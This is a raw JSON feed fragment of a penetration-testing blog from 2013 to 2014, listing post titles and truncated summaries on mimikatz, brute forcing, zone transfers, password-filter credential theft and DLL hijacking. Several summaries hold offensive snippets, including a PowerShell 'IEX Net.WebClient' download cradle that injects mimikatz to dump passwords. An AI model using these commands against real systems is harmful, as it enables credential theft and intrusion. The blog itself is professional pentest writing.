Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/its-nice-to-see-smart-people-in.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8121305102716007787"},"published":{"$t":"2014-06-13T11:45:00.000-04:00"},"updated":{"$t":"2014-06-13T11:45:00.517-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 2"},"summary":{"type":"text","$t":"Short update to talk about mostly performing the actions from Part 1 on Windows 8+ and Windows Server 2012\n\n\nFirst issue was symbols in windbg. Most importantly, NO symbols for windbg. I found this article that lets you remotely download them:\n\nhttp:\/\/support.microsoft.com\/kb\/311503\n\n.sympath SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\n\n\n\n\n\n0: kd\u0026gt; .sympath SRV*f:\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8121305102716007787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8121305102716007787","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/06\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s72-c\/Screen+Shot+2014-06-13+at+11.26.55+AM.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-759955790936770125"},"published":{"$t":"2014-05-30T12:37:00.000-04:00"},"updated":{"$t":"2014-05-30T12:40:31.944-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 1"},"summary":{"type":"text","$t":"Pentesting is a funny thing. Someone will drop some new way of doing something and then you get to reflect on all those missed opportunities on previous engagements. I remember when MC showed me all the Oracle stuff and I reminisced about the missed shells.\n\nThis post and part 2 is like that for me.  I can't count the number of times i've had access to the folder full of an organization's virtual"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/759955790936770125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/759955790936770125","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s72-c\/Screen+Shot+2014-05-30+at+12.06.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-329341911224350548"},"published":{"$t":"2014-05-23T10:14:00.003-04:00"},"updated":{"$t":"2019-01-07T10:56:44.948-05:00"},"title":{"type":"text","$t":"Nagios and NPRE"},"summary":{"type":"text","$t":"Just a note for me for later as other blogs have been tending to disappear lately and so I don't get unduly excited when I see a nagios NRPE exploit\/bug as there are a few obstacles to overcome.\n\nVery detailed writeup for my summarized notes below:\nhttps:\/\/www.cryptobells.com\/zomg-remote-shell-exploit-or-not\/\n\nNagios NRPE has now had at least two separate issues.\n\nfor less than 2.14 there is a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/329341911224350548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/329341911224350548","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/nagios-and-npre.html","title":"Nagios and NPRE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3616098603461464450"},"published":{"$t":"2014-03-25T12:11:00.000-04:00"},"updated":{"$t":"2014-03-25T14:24:07.392-04:00"},"title":{"type":"text","$t":"DNS Brute String"},"summary":{"type":"text","$t":"just sticking this here so i can find it later. thanks @mubix\n\ncat hosts.txt | xargs -t -I subdomain dig +noall subdomain.THEDOMAIN.com +answer\n\nupdate, rob pointed me to his post on it\n\nhttp:\/\/www.room362.com\/blog\/2014\/01\/29\/hostname-bruteforcing-on-the-cheap\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3616098603461464450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3616098603461464450","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/dns-brute-string.html","title":"DNS Brute String"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-805394687623784375"},"published":{"$t":"2014-03-12T08:00:00.000-04:00"},"updated":{"$t":"2015-01-21T10:46:54.127-05:00"},"title":{"type":"text","$t":"Webmin Brute Forcing"},"summary":{"type":"text","$t":"So i ran across a bunch of webmin boxes on a pentest. I went to just go try http_login or some other spiffy Metasploit auxiliary module but nothing was working quite right. I ended up needing to write my own because i had about 60+ hosts to check and that just tedious enough to make you write code and not manually do it.\n\nAt least one gotcha i discovered is that webmin will block the IP after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/805394687623784375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/805394687623784375","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/webmin-brute-forcing.html","title":"Webmin Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1738805367998207004"},"published":{"$t":"2014-02-20T10:37:00.000-05:00"},"updated":{"$t":"2014-02-20T10:37:48.184-05:00"},"title":{"type":"text","$t":"Finding malicious DLLs with Volatility"},"summary":{"type":"text","$t":"Colin and I were working on an memory image the other day and needed to find DLLs loaded by svchost.exe. We turned to everyone's default memory analysis tool\u0026nbsp;Volatility. Volatility doesn't really give you a good option to search for loaded dlls by process name. You can specify a pid to do this, but when you have many processes that have the same name (ie svchost.exe) you can end up with a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1738805367998207004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1738805367998207004","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/02\/finding-malicious-dlls-with-volatility.html","title":"Finding malicious DLLs with Volatility"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/1.bp.blogspot.com\/-C3XJMwMSIyo\/UvlFp-NLvdI\/AAAAAAAAACo\/em1Emfyr2NQ\/s72-c\/nasty-command.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3189066536338862872"},"published":{"$t":"2014-01-02T09:00:00.000-05:00"},"updated":{"$t":"2014-01-02T09:00:11.570-05:00"},"title":{"type":"text","$t":"Modern Day Gold Mining"},"summary":{"type":"text","$t":"Well maybe not Gold...but Litecoins, hobonickels, dodgecoins, and other kinds of *coins*\n\nWe've all heard about Bitcoins (BTC) and all wish we had bought a few hundred 2 years ago so we could retire today but who knew...\n\nWe'll its too late to get in the bitcoin game due to the difficultiy of mining one being super high but thankfully 60+ alternate crypto currencies have sprung up and thanks to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3189066536338862872\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3189066536338862872","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/01\/modern-day-gold-mining.html","title":"Modern Day Gold Mining"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-FVrn9K7po9BNQc2QCZqZZbli0nbld72t8xBDBeq29TMsinJhkaZ27krB47SkqeQsxspfW4sjkLw5hkxthSaSQoLEIAVGoZ_eGCYNCAkgejYhjfGxxiab4OCQNo8efiuoPVg7jKS7y5g\/s72-c\/crypto1.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-831486132627858445"},"published":{"$t":"2013-12-28T02:57:00.000-05:00"},"updated":{"$t":"2014-01-08T02:17:23.025-05:00"},"title":{"type":"text","$t":"Creating a iOS7 Application Pentesting Environment"},"summary":{"type":"text","$t":"\n\n\n\n\nNow that you have your shiny new Evasion7 jailbreak running it's time to set up the environment for application testing!\n\n\n\nGetting in\n\n(cross-posted with permission from CG from my work blog)\n\n\n\nSince mobile substrate is not working yet we will focus on getting our idevice up and running as a functioning *nix environment and install some tools that don't require substrate.\n\n\n\n\nFirst we need"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/831486132627858445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/831486132627858445","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/creating-ios7-application-pentesting.html","title":"Creating a iOS7 Application Pentesting Environment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVvBb7MtPEeuePNVmJ-RZs0PzEOyIQcmTds7kvAxFrkT0TOM0W5CbKlZzIj8Jo34Gxf0mE5zW-aF8zbweuW_B4WkB_rkQZJNOmbixhE7WTe75BAxay9MoWClNhiSLn9F64oIHi3tlkw\/s72-c\/Screen+Shot+2013-12-27+at+10.32.19+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6933525191372169016"},"published":{"$t":"2013-12-26T09:00:00.000-05:00"},"updated":{"$t":"2013-12-26T09:00:06.195-05:00"},"title":{"type":"text","$t":"Where has CG been?"},"summary":{"type":"text","$t":"I've been here....work has kept me super busy...pretty sure there is a post in 2012 that says about the same. :-\/\n\nI attempted to recruit some smart people to make some posts and they did so thanks to all the guest bloggers this year.\n\nso what's been up?\n\nwell I've taken on two hobbies that don't directly tie into this blog. One, Christmas lights, like the obnoxious programmables RGB color ones. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6933525191372169016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6933525191372169016","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/where-has-cg-been.html","title":"Where has CG been?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpOnbee5Vhtzlm5K5Yg-GVRrGntBxvgM4lAxZysx4tJkzA2W4ZMvczDePmjCO0Qw1eYjJCWvD5uRakcgAtaH7RL6XYYLg8DBVpHqLuDKaH3UJrXnXjHs7AXd3QWNH6Gsb6peK_CAsR_tg\/s72-c\/passwords.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-495359270262160262"},"published":{"$t":"2013-12-23T09:00:00.000-05:00"},"updated":{"$t":"2013-12-23T09:09:47.591-05:00"},"title":{"type":"text","$t":"Best non-technical book I read this year"},"summary":{"type":"text","$t":"So first of a few end of year posts...\n\nBest non-technical book i read this year was Rich Dad Poor Dad\n\n\n\n\n\n\nI'd like to thank Joe McCray\u0026nbsp;for recommending it to me. I wish i had read the book in my teens and\/or my twenties. There are TONS of reviews on the book i'd encourage everyone remotely interested to read a mix of the 5 star and 1 star ones to get a feel. \u0026nbsp;I'll even drop the most "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/495359270262160262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/495359270262160262","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/best-non-technical-book-i-read-this-year.html","title":"Best non-technical book I read this year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684004613811373044"},"published":{"$t":"2013-10-04T13:23:00.000-04:00"},"updated":{"$t":"2013-12-05T15:03:12.137-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DNS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"AD Zone Transfers as a user"},"summary":{"type":"text","$t":"\n\nThe tired and true method for Zone Transfers are using either nslookup:\n\nnslookup\nls -d domain.com.local\n\n\nOr dig:\n\ndig -t AXFR domain.com.local\u0026nbsp;@ns1.domain.com.local\nIn the Windows Enterprise world there are a few more options. If you are a DNS Admin you can use the 'dnscmd' command like so:\n\n\ndnscmd \/EnumZones\ndnscmd \/ZonePrint domain.com.local\n\n\n\nWhich is handy if you can pop the DNS "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684004613811373044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684004613811373044","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/ad-zone-transfers-as-user.html","title":"AD Zone Transfers as a user"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lte7OMwNV4yIA0L7utQT4oaJwkABnXfXFDECAjEw4kfDUPa7KHFPQekEfH8go_RBesVg-P2xLbBVzwsgvNi5pqj0-NvNCAaNXxTOpJ8bqL-ObE8ilExEgqkJEDwPa-EWyj7yx_DtX69K\/s72-c\/Screen+Shot+2013-09-16+at+3.27.37+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1936566177745825084"},"published":{"$t":"2013-10-04T02:03:00.003-04:00"},"updated":{"$t":"2013-10-04T10:21:33.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wmic"}],"title":{"type":"text","$t":"Dumping a domain's worth of passwords with mimikatz"},"summary":{"type":"text","$t":"\nclymb3r recently posted a script called \"Invoke-Mimikatz.ps1\" basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86\/x64) first and injects the correct DLL.\n\nYou can very easily use this script directly from an admin command prompt as so:\n\npowershell \"IEX (New-Object Net.WebClient)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1936566177745825084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1936566177745825084","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/dumping-domains-worth-of-passwords-with.html","title":"Dumping a domain's worth of passwords with mimikatz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s72-c\/Screen+Shot+2013-10-03+at+12.17.16+PM.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5023101194572332365"},"published":{"$t":"2013-09-11T10:17:00.000-04:00"},"updated":{"$t":"2013-09-11T21:03:15.514-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"password filters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Stealing passwords every time they change"},"summary":{"type":"text","$t":"Password Filters [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those available by default in Active Directory Group Policy. \u0026nbsp;It is also fairly documented on how to Install and Register Password Filters [1]. Basically what it boils down to is updating a registry key here: HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5023101194572332365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5023101194572332365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/stealing-passwords-every-time-they.html","title":"Stealing passwords every time they change"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s72-c\/Screen+Shot+2013-09-10+at+3.59.11+PM.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-908865602596076971"},"published":{"$t":"2013-09-10T09:09:00.000-04:00"},"updated":{"$t":"2013-09-10T09:26:25.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"proxychains"}],"title":{"type":"text","$t":"Changing proxychains' \"hardcoded\" DNS server"},"summary":{"type":"text","$t":"\nIf you've ever used proxychains to push things through Meterpreter, one of the most annoying things is its \"hardcoded\" DNS setting for 4.2.2.2, if the org that you are going after doesn't allow this out of their network, or if you are trying to resolve an internal asset, you're SOL. After a ton of googling and annoyed head slams into walls every time I forget where this is I've finally decided "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/908865602596076971\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/908865602596076971","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/changing-proxychains-hardcoded-dns.html","title":"Changing proxychains' \"hardcoded\" DNS server"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1384113556860170237"},"published":{"$t":"2013-09-04T23:50:00.003-04:00"},"updated":{"$t":"2013-09-10T09:26:51.662-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dll"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"Finding Executable Hijacking Opportunities"},"summary":{"type":"text","$t":"\nBackground\n\n\nDLL Hijacking is nothing new and there are a number of ways to find the issue, but the best way I have found is a bit more forceful method using a network share. First we need a network share that we can 1. monitor every request failed or not, and 2. allow ANYONE to access that share because if there is a problem with a service that runs as SYSTEM its not going to have credentials "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1384113556860170237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1384113556860170237","title":"3 